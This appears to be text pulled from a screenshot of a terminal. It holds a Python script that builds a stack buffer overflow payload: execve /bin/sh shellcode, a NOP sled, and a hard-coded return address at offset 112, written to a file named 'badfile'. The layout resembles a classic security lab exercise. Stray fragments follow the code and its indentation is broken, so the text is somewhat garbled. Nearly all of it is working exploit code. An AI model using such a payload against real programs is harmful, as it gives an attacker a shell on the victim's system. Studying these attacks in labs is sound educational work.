 Terminal
#!/usr/bin/python3
import sys
shellcode= (
"\x31\xc0" # xorl %eax,%eax
"\x50" # pushl %eax
"\x68""//sh" # pushl $0x68732f2f
"\x68""/bin" # pushl $0x6e69622f
"\x89\xe3" # movl %esp,%ebx
"\x50" # pushl %eax
"\x53" # pushl %ebx
"\x89\xe1" # movl %esp,%ecx
"\x31\xd2" # xorl %edx,%edx
"\xb0\x0b" # movb $0x0b,%al
"\xcd\x80" # int $0x80
).encode('latin-1')
# Fill the content with NOPs
content = bytearray(0x90 for i in range(300))
# Put the shellcode at the end
start = 300 - len(shellcode)
content[start:] = shellcode
# Put the address at offset 112
ret = 0xbfffea98 + 120
content[112:116] = (ret).to_bytes(4,byteorder='little')
# Write the content to a file
with open('badfile', 'wb') as f:
f.write(content)
ret
300
code.
112
Start